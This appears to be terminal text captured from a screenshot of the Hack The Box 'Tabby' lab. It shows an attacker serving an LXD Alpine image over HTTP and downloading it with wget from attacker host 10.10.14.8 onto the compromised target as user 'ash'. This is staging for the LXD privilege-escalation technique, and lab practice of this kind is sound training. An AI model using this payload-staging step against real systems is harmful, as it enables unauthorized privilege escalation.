 Hack The Box-Tabby-w/...
[kali@kali: ~]
[Close Firefox]
kali@kali: ~/htb/tabby
10:59 AM
57%
return getattr(self._sock,name)(*args)
socket.error: [Errno 13] Permission denied
kali@kali:~/htb/tabby/www$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.194 - - [09/Nov/2020 10:59:14] "GET /alpine-v3.12-x86_64-20201109_1044.tar.gz HTTP/1.1" 200 -
kali@kali: ~/htb/tabby/lxd-alpine-builder 162x8
drwxr-xr-x 3 kali kali    4096 Nov  9 10:44 .
drwxr-xr-x 3 kali kali    4096 Nov  9 10:43 ..
-rw-r--r-- 1 root root 3183121 Nov  9 10:44 alpine-v3.12-x86_64-20201109_1044.tar.gz
-rwxr-xr-x 1 kali kali    7498 Nov  9 10:43 build-alpine
drwxr-xr-x 8 kali kali    4096 Nov  9 10:43 .git
-rw-r--r-- 1 kali kali   26530 Nov  9 10:43 LICENSE
-rw-r--r-- 1 kali kali     768 Nov  9 10:43 README.md
kali@kali:~/htb/tabby/lxd-alpine-builder$
kali@kali: ~/htb/tabby 162x15
ash@tabby:~$ cd /home/ash
cd /home/ash
ash@tabby:~$ wget http://10.10.14.8:80/alpine-v3.12-x86_64-20201109_1044.tar.gz
<10.14.8:80/alpine-v3.12-x86_64-20201109_1044.tar.gz
--2020-11-09 16:12:37--  http://10.10.14.8/alpine-v3.12-x86_64-20201109_1044.tar.gz
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3183121 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20201109_1044.tar.gz’
alpine-v3.12-x86_64 100%[===================>]   3.04M  1.51MB/s    in 2.0s
2020-11-09 16:12:39 (1.51 MB/s) - ‘alpine-v3.12-x86_64-20201109_1044.tar.gz’ saved [3183121/3183121]
ash@tabby:~$